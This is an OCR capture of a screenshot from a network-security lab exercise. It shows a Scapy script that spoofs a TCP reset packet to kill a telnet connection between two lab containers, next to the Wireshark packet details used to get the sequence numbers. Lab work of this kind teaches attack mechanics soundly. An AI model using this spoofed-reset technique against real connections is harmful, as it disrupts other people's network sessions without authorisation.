 Activities
Text Editor
Sep 29 17:26
Open
rest_attack.py
~/Desktop/Lab-5 Network security files/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4 print("SENDING RESET PACKET.........")
5 IPLayer = IP(src="10.9.0.6", dst="10.9.0.7")
6 TCPLayer = TCP(sport=37632, dport=23, flags="R", seq=3420664068)
7 pkt = IPLayer/TCPLayer
8 ls(pkt)
9 send(pkt, verbose=0)
Python 3
Tab Width: 8
Ln 6, Col 64
INS
Wireshark · Packet 81 · veth9d0ab0b
Frame 81: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface veth9d0ab0b, id
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:07 (02:42:0a:09:00:
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.7
Transmission Control Protocol, Src Port: 37632, Dst Port: 23, Seq: 3420664068, Ack: 3671422477,
Source Port: 37632
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 3420664068
[Next sequence number: 3420664068]
Acknowledgment number: 3671422477
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1445 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
0000 02 42 0a 09 00 07 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 34 51 f8 40 00 40 06 d4 9d 0a 09 00 06 0a 09 ·4Q·@·@· ········
0020 00 07 93 00 00 17 cb e3 31 04 da d5 76 0d 80 10 ········ 1···v···
0030 01 f5 14 45 00 00 01 01 08 0a 89 29 24 0b b3 3a ···E···· ···)$··:
0040 26 47 &G
No.: 81 · Time: 2021-09-29 17:25:12.697299714 · Source: 10.9.0.6 · Desti…0664068 Ack=3671422477 Win=64128 Len=0 TSval=2301174795 TSecr=3006932551
Help
Close